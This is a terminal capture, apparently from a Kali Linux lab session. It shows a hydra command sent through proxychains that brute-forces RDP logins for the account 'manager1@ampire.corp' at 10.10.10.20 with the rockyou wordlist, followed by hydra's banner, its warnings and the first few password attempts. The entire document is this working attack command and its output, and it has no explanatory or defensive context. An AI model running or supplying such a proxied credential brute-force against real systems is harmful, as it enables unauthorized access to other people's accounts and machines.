 ┌──(reduser1㉿kali)-[~]
└─$ proxychains hydra -V -f -l manager1@ampire.corp -P /usr/share/wordlists/rockyou.txt rdp://10.10.10.20
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
KALI LINUX
"the quieter you become, the more you are able to hear"
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-06 19:43:44
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the
server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344400 login tries (l:1/p:14344400), ~3586100 tries per task
[DATA] attacking rdp://10.10.10.20:3389/
[ATTEMPT] target 10.10.10.20 - login "manager1@ampire.corp" - pass "123456" - 1 of 14344400 [child 0] (0/0)
[ATTEMPT] target 10.10.10.20 - login "manager1@ampire.corp" - pass "12345" - 2 of 14344400 [child 1] (0/0)
[ATTEMPT] target 10.10.10.20 - login "manager1@ampire.corp" - pass "123456789" - 3 of 14344400 [child 2] (0/0)
[ATTEMPT] target 10.10.10.20 - login "manager1@ampire.corp" - pass "password" - 4 of 14344400 [child 3] (0/0)
[proxychains] Strict chain  ...  127.0.0.1:1080 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.20:3389  ...  10.10.10.20:3389 [proxychains] Strict chain  ...  1
27.0.0.1:1080  ...  10.10.10.20:3389  ...  OK
...  OK
...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.20:3389  ...  OK